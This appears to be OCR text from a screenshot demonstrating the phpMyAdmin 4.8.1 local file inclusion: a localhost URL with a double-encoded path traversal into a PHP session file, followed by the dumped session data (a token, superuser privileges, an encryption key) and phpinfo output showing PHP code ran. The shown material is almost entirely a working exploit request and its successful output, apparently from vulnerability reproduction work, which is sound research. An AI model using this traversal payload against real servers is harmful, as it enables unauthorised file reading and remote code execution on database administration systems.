 localhost/phpMyAdmin-4.8.1/index.php?target=db_sql.php%253f/../../../../../../../../../var/lib/php/sessions/sess_92o01utbpqift1ogm86flv4beeapadek
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:"Amo^mr!Vcw2!#]Ws";browser_access_time|a:1:{s:7:"default";i:1586326276;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritew
{s:15:"server_1_pma481";a:16:{s:14:"mysql_cur_user";s:8:"pma481@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1586326187;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527173156;}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2020-03-21", "version": "5.0.2", "releases": [ {
"date": "2020-03-21", "php_versions": ">=5.5,<8.0", "version": "4.9.5", "mysql_versions": ">=5.5" }, { "date": "2020-03-21", "php_versions": ">=7.1,<8.0", "version": "5.0.2", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1586325916;}}encryption_key|s:32:"�"<��1�\��I"m#�id� "���b{M�O_٨";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1586326276;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"751fb7afdba0fd4e08e13a124f5b8ab0";a:8:{s:3:"sql";s:27:"SELECT '
PHP Version 5.6.40-15+ubuntu18.04.1+deb.sury.org+1
php
System Linux bantian 5.3.0-45-generic #37~18.04.1-Ubuntu SMP Fri Mar 27 15:58:10 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed
/etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-
pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-
ctype.ini, /etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini, /etc/php/5.6/apache2/conf.d/20-
exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-
gd.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-
imagick.ini, /etc/php/5.6/apache2/conf.d/20-imap.ini, /etc/php/5.6/apache2/conf.d/20-intl.ini, /etc/php/5.6/apache2/conf.d/20-
json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini, /etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d
/20-memcache.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2
/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php
/5.6/apache2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-pspell.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini,
/etc/php/5.6/apache2/conf.d/20-recode.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php/5.6/apache2/conf.d/20-
simplexml.ini, /etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sqlite3.ini, /etc/php/5.6/apache2
/conf.d/20-sysvmsg.ini, /etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php
/5.6/apache2/conf.d/20-tidy.ini, /etc/php/5.6/apache2/conf.d/20-tokenizer.ini, /etc/php/5.6/apache2/conf.d/20-wddx.ini,
/etc/php/5.6/apache2/conf.d/20-xmlreader.ini, /etc/php/5.6/apache2/conf.d/20-xmlrpc.ini, /etc/php/5.6/apache2/conf.d/20-
xmlwriter.ini, /etc/php/5.6/apache2/conf.d/20-xsl.ini, /etc/php/5.6/apache2/conf.d/20-zip.ini, /etc/php/5.6/apache2/conf.d/z-
openrasp.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*, mcrypt.*,
Console